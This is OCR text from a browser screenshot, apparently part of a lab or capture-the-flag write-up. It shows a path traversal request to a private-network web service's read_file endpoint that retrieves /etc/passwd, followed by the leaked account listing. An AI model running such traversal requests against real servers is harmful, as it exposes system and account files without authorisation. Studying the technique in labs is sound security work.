 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://10.1.14.2:7···/../../etc/passwd +
http://10.1.14.2:7890/read_file?filename=../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/
www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var
Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnat
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexiste
/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false messag
avahi-autoipd:x:103:108:Avahi autoip daemon,,,:/var/lib/avahi-autoipd
daemon,,,:/var/run/avahi-daemon:/bin/false couchdb:x:105:113:CouchDB
usbmux:x:106:46:usbmux daemon,,,:/home/usbmux:/bin/false speech-dispa
/run/speech-dispatcher:/bin/sh kernoops:x:108:65534:Kernel Oops Track
pulse:x:109:114:PulseAudio daemon,,,:/var/run/pulse:/bin/false rtkit: